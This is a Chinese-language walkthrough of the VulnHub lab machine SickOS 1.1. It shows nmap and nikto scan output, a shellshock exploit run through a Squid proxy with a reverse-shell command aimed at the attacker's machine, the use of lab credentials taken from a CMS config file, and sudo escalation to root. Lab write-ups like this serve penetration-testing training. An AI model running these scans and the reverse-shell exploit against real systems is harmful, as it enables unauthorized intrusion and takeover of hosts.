前言
靶机下载地址:https://download.vulnhub.com/sickos/sick0s1.1.7z
主机探测
nmap -sn 192.168.20.0/24

192.168.20.148为靶机地址
详细信息扫描
nmap -A -p- 192.168.20.148
点击查看扫描结果
┌──(root㉿kali)-[/home/kali/Desktop]
└─# nmap -A -p- 192.168.20.148
Starting Nmap 7.93 ( https://nmap.org ) at 2023-07-03 01:09 EDT
Nmap scan report for 192.168.20.148
Host is up (0.00033s latency).
Not shown: 65532 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 093d29a0da4814c165141e6a6c370409 (DSA)
| 2048 8463e9a88e993348dbf6d581abf208ec (RSA)
|_ 256 51f6eb09f6b3e691ae36370cc8ee3427 (ECDSA)
3128/tcp open http-proxy Squid http proxy 3.1.19
|_http-server-header: squid/3.1.19
|_http-title: ERROR: The requested URL could not be retrieved
8080/tcp closed http-proxy
MAC Address: 00:0C:29:B6:E8:65 (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.33 ms 192.168.20.148
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 140.91 seconds
漏洞扫描
nmap

nmap -p 8080,22,3128 --script=vuln 192.168.20.148
nikto
nikto -h 192.168.20.148 -useproxy http://192.168.20.148:3128
点击查看扫描结果
┌──(root㉿kali)-[/home/kali/Desktop]
└─# nikto -h 192.168.20.148 -useproxy http://192.168.20.148:3128
- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 192.168.20.148
+ Target Hostname: 192.168.20.148
+ Target Port: 80
+ Proxy: 192.168.20.148:3128
+ Start Time: 2023-07-03 01:18:57 (GMT-4)
---------------------------------------------------------------------------
+ Server: Apache/2.2.22 (Ubuntu)
+ /: Retrieved via header: 1.0 localhost (squid/3.1.19).
+ /: Retrieved x-powered-by header: PHP/5.3.10-1ubuntu3.21.
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: Uncommon header 'x-cache-lookup' found, with contents: MISS from localhost:3128.
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ /robots.txt: Server may leak inodes via ETags, header found with file /robots.txt, inode: 265381, size: 45, mtime: Fri Dec 4 19:35:02 2015. See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2003-1418
+ : Server banner changed from 'Apache/2.2.22 (Ubuntu)' to 'squid/3.1.19'.
+ /: Uncommon header 'x-squid-error' found, with contents: ERR_INVALID_URL 0.
+ Apache/2.2.22 appears to be outdated (current is at least Apache/2.4.54). Apache 2.2.34 is the EOL for the 2.x branch.
+ /index: Uncommon header 'tcn' found, with contents: list.
+ /index: Apache mod_negotiation is enabled with MultiViews, which allows attackers to easily brute force file names. The following alternatives for 'index' were found: index.php. See: http://www.wisec.it/sectou.php?id=4698ebdc59d15,https://exchange.xforce.ibmcloud.com/vulnerabilities/8275
+ /cgi-bin/status: Uncommon header '93e4r0-cve-2014-6278' found, with contents: true.
+ /cgi-bin/status: Site appears vulnerable to the 'shellshock' vulnerability. See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-6271
+ /: Web Server returns a valid response with junk HTTP methods which may cause false positives.
+ /?=PHPB8B5F2A0-3C92-11d3-A3A9-4C7B08C10000: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings. See: OSVDB-12184
+ /?=PHPE9568F36-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings. See: OSVDB-12184
+ /?=PHPE9568F34-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings. See: OSVDB-12184
+ /?=PHPE9568F35-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings. See: OSVDB-12184
+ /icons/README: Apache default file found. See: https://www.vntweb.co.uk/apache-restricting-access-to-iconsreadme/
+ /#wp-config.php#: #wp-config.php# file found. This file contains the credentials.
+ 8912 requests: 2 error(s) and 20 item(s) reported on remote host
+ End Time: 2023-07-03 01:20:11 (GMT-4) (74 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
web信息收集
先给浏览器添加代理不然访问不了

这里直接使用了插件,访问网站

报错了
但是看到了版本squid3.1.19,查询漏洞

没有可直接利用漏洞
目录扫描
dirb
挂代理进行扫描
dirb http://192.168.20.148:8080/ -p http://192.168.20.148:3128/
cve-2014-6278&提权
之前在nikto得扫描中发现了可以拿到shell得漏洞所以直接使用exp打一下
exp地址:https://www.exploit-db.com/exploits/34900
python3 sickosExp.py payload=reverse rhost=192.168.20.148 lhost=192.168.20.135 lport=555 proxy=192.168.20.148:3128 pages=/cgi-bin/status/

使用sudo -l查看当前用户所使用得文件
看不了,去网站目录看看都有什么

有一个cms,进去看看

查看配置文件

拿到了账号密码文件
点击查看账号密码
username:root
password:john@123
没想到输入密码之后可以使用所有命令
sudo su root

查看flag

点击查看flag
If you are viewing this!!
ROOT!
You have Succesfully completed SickOS1.1.
Thanks for Trying
目录扫描结果很慢,不过已经看到了有cms,准备尝试从cms拿到shell